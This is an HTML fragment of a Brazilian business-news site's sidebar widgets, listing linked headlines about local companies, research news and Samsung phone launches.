					</h3><!--/.post-title-->

					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/qual-e-o-melhor-carro-usado-para-comprar/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-12-28T09:13:22-02:00"></time><time class="updated" datetime="2020-12-28T09:13:25-02:00"></time></a></span>
						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>

											</div>

				</div>

			</div><!--/.related-->
		
	</div><!--/.post-related-->


      
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="media_image-2" class="widget widget_media_image clearfix"><h3 class="widget-title"><span>Bem Casados Mariza</span></h3><a href="https://www.instagram.com/bemcasadosmariza?igsh=MWdubWp2YmdrN3Fkaw=="><img width="300" height="280" src="https://jornalstartup.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA-300x280.jpg" class="image wp-image-7442  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://jornalstartup.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA-300x280.jpg 300w, https://jornalstartup.com.br/wp-content/uploads/2025/06/BEMCASADOSMARIZA.jpg 642w" sizes="(max-width: 300px) 100vw, 300px" /></a></aside><aside id="colormag_featured_posts_vertical_widget-11" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">		<h3 class="widget-title" style="border-bottom-color:#000000;"><span style="background-color:#000000;">Empresas</span></h3>								<div class="first-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/shopping-jardim-oriente-ganha-bronze-na-premiacao-da-abrasce-2024/" title="Shopping Jardim Oriente Ganha Bronze na Premiação da ABRASCE 2024"><img width="390" height="205" src="https://jornalstartup.com.br/wp-content/uploads/2024/06/equipe-do-Shopping-Jardim-Oriente-recebe-premio-da-ABRASCE-2024-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Shopping Jardim Oriente Ganha Bronze na Premiação da ABRASCE 2024" title="Shopping Jardim Oriente Ganha Bronze na Premiação da ABRASCE 2024" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/empresas/" style="background:#000000" rel="category tag">Empresas</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/shopping-jardim-oriente-ganha-bronze-na-premiacao-da-abrasce-2024/" title="Shopping Jardim Oriente Ganha Bronze na Premiação da ABRASCE 2024">Shopping Jardim Oriente Ganha Bronze na Premiação da ABRASCE 2024</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/shopping-jardim-oriente-ganha-bronze-na-premiacao-da-abrasce-2024/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-06-27T13:55:03-03:00"></time><time class="updated" datetime="2024-06-27T13:55:10-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
											<div class="entry-content">
							<p>Esta é a segunda vez que o shopping recebe o&nbsp;“Oscar dos Shopping Centers” O&nbsp;Shopping Jardim Oriente&nbsp;mais uma vez é reconhecido</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/coop-fecha-o-exercicio-de-2023-com-faturamento-de-r-27-bilhoes/" title="COOP fecha o exercício de 2023 com faturamento de R$ 2,7 bilhões"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2024/03/COOP-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="COOP fecha o exercício de 2023 com faturamento de R$ 2,7 bilhões" title="COOP fecha o exercício de 2023 com faturamento de R$ 2,7 bilhões" srcset="https://jornalstartup.com.br/wp-content/uploads/2024/03/COOP-1-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2024/03/COOP-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/empresas/" style="background:#000000" rel="category tag">Empresas</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/coop-fecha-o-exercicio-de-2023-com-faturamento-de-r-27-bilhoes/" title="COOP fecha o exercício de 2023 com faturamento de R$ 2,7 bilhões">COOP fecha o exercício de 2023 com faturamento de R$ 2,7 bilhões</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/coop-fecha-o-exercicio-de-2023-com-faturamento-de-r-27-bilhoes/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-03-28T07:06:57-03:00"></time><time class="updated" datetime="2024-03-28T07:06:59-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/em-noite-comemorativa-pelos-30-anos-assecre-lancara-livro-sobre-sua-historia/" title="Em Noite Comemorativa Pelos 30 Anos, ASSECRE Lançará Livro Sobre Sua História"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2024/03/ASSECRE-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Em Noite Comemorativa Pelos 30 Anos, ASSECRE Lançará Livro Sobre Sua História" title="Em Noite Comemorativa Pelos 30 Anos, ASSECRE Lançará Livro Sobre Sua História" srcset="https://jornalstartup.com.br/wp-content/uploads/2024/03/ASSECRE-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2024/03/ASSECRE-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/empresas/" style="background:#000000" rel="category tag">Empresas</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/em-noite-comemorativa-pelos-30-anos-assecre-lancara-livro-sobre-sua-historia/" title="Em Noite Comemorativa Pelos 30 Anos, ASSECRE Lançará Livro Sobre Sua História">Em Noite Comemorativa Pelos 30 Anos, ASSECRE Lançará Livro Sobre Sua História</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/em-noite-comemorativa-pelos-30-anos-assecre-lancara-livro-sobre-sua-historia/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-03-19T13:43:46-03:00"></time><time class="updated" datetime="2024-03-19T13:43:47-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/eaton-e-reconhecida-pela-13a-vez-como-uma-das-empresas-mais-eticas-do-mundo/" title="Eaton é reconhecida pela 13ª vez como uma das empresas mais éticas do mundo"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2024/03/Eaton-Unidade-São-José-dos-Campos-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Eaton é reconhecida pela 13ª vez como uma das empresas mais éticas do mundo" title="Eaton é reconhecida pela 13ª vez como uma das empresas mais éticas do mundo" srcset="https://jornalstartup.com.br/wp-content/uploads/2024/03/Eaton-Unidade-São-José-dos-Campos-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2024/03/Eaton-Unidade-São-José-dos-Campos-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/empresas/" style="background:#000000" rel="category tag">Empresas</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/eaton-e-reconhecida-pela-13a-vez-como-uma-das-empresas-mais-eticas-do-mundo/" title="Eaton é reconhecida pela 13ª vez como uma das empresas mais éticas do mundo">Eaton é reconhecida pela 13ª vez como uma das empresas mais éticas do mundo</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/eaton-e-reconhecida-pela-13a-vez-como-uma-das-empresas-mais-eticas-do-mundo/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-03-14T11:16:31-03:00"></time><time class="updated" datetime="2024-03-14T11:16:33-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/coop-e-homenageada-como-personalidade-do-setor-varejista/" title="COOP é homenageada como personalidade do setor varejista"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2024/03/COOP-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="COOP é homenageada como personalidade do setor varejista" title="COOP é homenageada como personalidade do setor varejista" srcset="https://jornalstartup.com.br/wp-content/uploads/2024/03/COOP-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2024/03/COOP-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/empresas/" style="background:#000000" rel="category tag">Empresas</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/coop-e-homenageada-como-personalidade-do-setor-varejista/" title="COOP é homenageada como personalidade do setor varejista">COOP é homenageada como personalidade do setor varejista</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/coop-e-homenageada-como-personalidade-do-setor-varejista/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-03-05T14:40:30-03:00"></time><time class="updated" datetime="2024-03-05T14:40:32-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/nova-diretoria-da-assecre-toma-posse-em-sao-jose-dos-campos/" title="Nova Diretoria da ASSECRE toma posse em São José dos Campos"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2024/01/ASECREE-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Nova Diretoria da ASSECRE toma posse em São José dos Campos" title="Nova Diretoria da ASSECRE toma posse em São José dos Campos" srcset="https://jornalstartup.com.br/wp-content/uploads/2024/01/ASECREE-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2024/01/ASECREE-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/empresas/" style="background:#000000" rel="category tag">Empresas</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/nova-diretoria-da-assecre-toma-posse-em-sao-jose-dos-campos/" title="Nova Diretoria da ASSECRE toma posse em São José dos Campos">Nova Diretoria da ASSECRE toma posse em São José dos Campos</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/nova-diretoria-da-assecre-toma-posse-em-sao-jose-dos-campos/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-01-26T15:10:44-02:00"></time><time class="updated" datetime="2024-01-26T15:10:46-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/coop-entra-no-70o-ano-de-sua-fundacao/" title="COOP entra no 70º ano de sua fundação"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2024/01/Diretor-geral-Pedro-Mattos-da-COOP-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="COOP entra no 70º ano de sua fundação" title="COOP entra no 70º ano de sua fundação" srcset="https://jornalstartup.com.br/wp-content/uploads/2024/01/Diretor-geral-Pedro-Mattos-da-COOP-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2024/01/Diretor-geral-Pedro-Mattos-da-COOP-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/empresas/" style="background:#000000" rel="category tag">Empresas</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/coop-entra-no-70o-ano-de-sua-fundacao/" title="COOP entra no 70º ano de sua fundação">COOP entra no 70º ano de sua fundação</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/coop-entra-no-70o-ano-de-sua-fundacao/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2024-01-22T13:05:51-02:00"></time><time class="updated" datetime="2024-01-22T13:05:53-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
						</div>		</aside><aside id="colormag_featured_posts_vertical_widget-8" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">		<h3 class="widget-title" style="border-bottom-color:#000000;"><span style="background-color:#000000;">Pesquisa </span></h3>								<div class="first-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/observatorio-de-astronomia-e-fisica-da-univap-reabre-para-visitas/" title="Observatório de Astronomia e Física da Univap reabre para visitas"><img width="390" height="205" src="https://jornalstartup.com.br/wp-content/uploads/2022/03/Observatorio-DA-UNIVAP-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Observatório de Astronomia e Física da Univap reabre para visitas" title="Observatório de Astronomia e Física da Univap reabre para visitas" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/pesquisa/" style="background:#000000" rel="category tag">Pesquisa</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/observatorio-de-astronomia-e-fisica-da-univap-reabre-para-visitas/" title="Observatório de Astronomia e Física da Univap reabre para visitas">Observatório de Astronomia e Física da Univap reabre para visitas</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/observatorio-de-astronomia-e-fisica-da-univap-reabre-para-visitas/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-03-04T11:25:51-03:00"></time><time class="updated" datetime="2022-03-04T11:25:57-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
											<div class="entry-content">
							<p>Próxima quarta-feira o espaço estará aberto ao público. O&nbsp;Observatório de Astronomia e Física Espacial da Univap, em&nbsp;São José dos Campos,</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/brasil-tera-satelite-100-produzido-pela-industria-nacional/" title="Brasil terá satélite 100% produzido pela indústria nacional"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2021/09/mission-to-mars-2645472_1280-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Brasil terá satélite 100% produzido pela indústria nacional" title="Brasil terá satélite 100% produzido pela indústria nacional" srcset="https://jornalstartup.com.br/wp-content/uploads/2021/09/mission-to-mars-2645472_1280-1-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2021/09/mission-to-mars-2645472_1280-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/pesquisa/" style="background:#000000" rel="category tag">Pesquisa</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/brasil-tera-satelite-100-produzido-pela-industria-nacional/" title="Brasil terá satélite 100% produzido pela indústria nacional">Brasil terá satélite 100% produzido pela indústria nacional</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/brasil-tera-satelite-100-produzido-pela-industria-nacional/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-11T13:19:02-03:00"></time><time class="updated" datetime="2021-09-11T13:19:05-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/docentes-e-aluna-da-unitau-recebem-o-1o-lugar-em-pesquisa-de-investigacao-em-dermatologia-pediatrica/" title="Docentes e aluna da UNITAU recebem o 1º lugar em pesquisa de investigação em dermatologia pediátrica"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/12/UNITAU-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Docentes e aluna da UNITAU recebem o 1º lugar em pesquisa de investigação em dermatologia pediátrica" title="Docentes e aluna da UNITAU recebem o 1º lugar em pesquisa de investigação em dermatologia pediátrica" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/12/UNITAU-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/12/UNITAU-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/pesquisa/" style="background:#000000" rel="category tag">Pesquisa</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/docentes-e-aluna-da-unitau-recebem-o-1o-lugar-em-pesquisa-de-investigacao-em-dermatologia-pediatrica/" title="Docentes e aluna da UNITAU recebem o 1º lugar em pesquisa de investigação em dermatologia pediátrica">Docentes e aluna da UNITAU recebem o 1º lugar em pesquisa de investigação em dermatologia pediátrica</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/docentes-e-aluna-da-unitau-recebem-o-1o-lugar-em-pesquisa-de-investigacao-em-dermatologia-pediatrica/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-12-06T12:33:35-02:00"></time><time class="updated" datetime="2020-12-06T12:33:38-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/china-anuncia-pouso-de-espaconave-na-lua-para-recolher-material/" title="China anuncia pouso de espaçonave na Lua para recolher material"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/12/luna-2690087_1280-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="China anuncia pouso de espaçonave na Lua para recolher material" title="China anuncia pouso de espaçonave na Lua para recolher material" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/12/luna-2690087_1280-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/12/luna-2690087_1280-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/pesquisa/" style="background:#000000" rel="category tag">Pesquisa</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/china-anuncia-pouso-de-espaconave-na-lua-para-recolher-material/" title="China anuncia pouso de espaçonave na Lua para recolher material">China anuncia pouso de espaçonave na Lua para recolher material</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/china-anuncia-pouso-de-espaconave-na-lua-para-recolher-material/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-12-02T20:21:42-02:00"></time><time class="updated" datetime="2020-12-02T20:21:45-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/obesidade-pode-agravar-cancer-de-mama-diz-estudo/" title="Obesidade pode agravar câncer de mama, diz estudo"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/11/obesity-993126_1280-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Obesidade pode agravar câncer de mama, diz estudo" title="Obesidade pode agravar câncer de mama, diz estudo" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/11/obesity-993126_1280-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/11/obesity-993126_1280-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/pesquisa/" style="background:#000000" rel="category tag">Pesquisa</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/obesidade-pode-agravar-cancer-de-mama-diz-estudo/" title="Obesidade pode agravar câncer de mama, diz estudo">Obesidade pode agravar câncer de mama, diz estudo</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/obesidade-pode-agravar-cancer-de-mama-diz-estudo/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-11-22T10:42:07-02:00"></time><time class="updated" datetime="2020-11-22T10:42:10-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/prevalencia-de-diabetes-acima-de-50-anos-e-duas-vezes-maior-no-brasil-do-que-na-inglaterra-aponta-estudo/" title="Prevalência de diabetes acima de 50 anos é duas vezes maior no Brasil do que na Inglaterra, aponta estudo"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2020/11/photo-2-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Prevalência de diabetes acima de 50 anos é duas vezes maior no Brasil do que na Inglaterra, aponta estudo" title="Prevalência de diabetes acima de 50 anos é duas vezes maior no Brasil do que na Inglaterra, aponta estudo" srcset="https://jornalstartup.com.br/wp-content/uploads/2020/11/photo-2-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2020/11/photo-2-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/pesquisa/" style="background:#000000" rel="category tag">Pesquisa</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/prevalencia-de-diabetes-acima-de-50-anos-e-duas-vezes-maior-no-brasil-do-que-na-inglaterra-aponta-estudo/" title="Prevalência de diabetes acima de 50 anos é duas vezes maior no Brasil do que na Inglaterra, aponta estudo">Prevalência de diabetes acima de 50 anos é duas vezes maior no Brasil do que na Inglaterra, aponta estudo</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/prevalencia-de-diabetes-acima-de-50-anos-e-duas-vezes-maior-no-brasil-do-que-na-inglaterra-aponta-estudo/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-11-22T10:40:09-02:00"></time><time class="updated" datetime="2020-11-22T10:40:13-02:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
						</div>		</aside><aside id="colormag_featured_posts_vertical_widget-6" class="widget widget_featured_posts widget_featured_posts_vertical widget_featured_meta clearfix">		<h3 class="widget-title" style="border-bottom-color:#000000;"><span style="background-color:#000000;">Telefonia</span></h3>								<div class="first-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/samsung-apresenta-galaxy-m13-no-brasil/" title="Samsung apresenta Galaxy M13 no Brasil"><img width="390" height="205" src="https://jornalstartup.com.br/wp-content/uploads/2022/07/Samsung-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="Samsung apresenta Galaxy M13 no Brasil" title="Samsung apresenta Galaxy M13 no Brasil" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/telefonia/" style="background:#000000" rel="category tag">Telefonia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/samsung-apresenta-galaxy-m13-no-brasil/" title="Samsung apresenta Galaxy M13 no Brasil">Samsung apresenta Galaxy M13 no Brasil</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/samsung-apresenta-galaxy-m13-no-brasil/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-04T11:44:54-03:00"></time><time class="updated" datetime="2022-07-04T11:44:56-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
											<div class="entry-content">
							<p>Novo smartphone da linha Galaxy M, M13 chega ao mercado brasileiro nesta segunda (4), com recursos essenciais e potentes e</p>
						</div>
									</div>

			</div>
			</div>									<div class="following-post">			<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/samsung-abre-o-novo-com-o-lancamento-dos-novos-galaxy-z-fold3-5g-e-z-flip3-5g-no-brasil/" title="Samsung abre o novo com o lançamento dos novos Galaxy Z Fold3 5G e Z Flip3 5G no Brasil"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2021/09/unnamed-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Samsung abre o novo com o lançamento dos novos Galaxy Z Fold3 5G e Z Flip3 5G no Brasil" title="Samsung abre o novo com o lançamento dos novos Galaxy Z Fold3 5G e Z Flip3 5G no Brasil" srcset="https://jornalstartup.com.br/wp-content/uploads/2021/09/unnamed-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2021/09/unnamed-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
					<div class="above-entry-meta"><span class="cat-links"><a href="https://jornalstartup.com.br/category/telefonia/" style="background:#000000" rel="category tag">Telefonia</a>&nbsp;</span></div>					<h3 class="entry-title">
						<a href="https://jornalstartup.com.br/samsung-abre-o-novo-com-o-lancamento-dos-novos-galaxy-z-fold3-5g-e-z-flip3-5g-no-brasil/" title="Samsung abre o novo com o lançamento dos novos Galaxy Z Fold3 5G e Z Flip3 5G no Brasil">Samsung abre o novo com o lançamento dos novos Galaxy Z Fold3 5G e Z Flip3 5G no Brasil</a>
					</h3>
					<div class="below-entry-meta">
						<span class="posted-on"><a href="https://jornalstartup.com.br/samsung-abre-o-novo-com-o-lancamento-dos-novos-galaxy-z-fold3-5g-e-z-flip3-5g-no-brasil/" title="" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2021-09-15T20:49:23-03:00"></time><time class="updated" datetime="2021-09-15T20:49:25-03:00"></time></a></span>						<span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://jornalstartup.com.br/author/rodolfo/" title="Redação">Redação</a></span></span>
											</div>
									</div>

			</div>
															<div class="single-article clearfix">
				<figure><a href="https://jornalstartup.com.br/juliette-e-a-nova-integrante-do-teamgalaxy-da-samsung-no-brasil/" title="Juliette é a nova integrante do #TeamGalaxy da Samsung no Brasil"><img width="130" height="90" src="https://jornalstartup.com.br/wp-content/uploads/2021/09/Juliette-BBB-800x445-1-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="Juliette é a nova integrante do #TeamGalaxy da Samsung no Brasil" title="Juliette é a nova integrante do #TeamGalaxy da Samsung no Brasil" srcset="https://jornalstartup.com.br/wp-content/uploads/2021/09/Juliette-BBB-800x445-1-130x90.jpg 130w, https://jornalstartup.com.br/wp-content/uploads/2021/09/Juliette-BBB-800x445-1-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>				<div class="article-content">
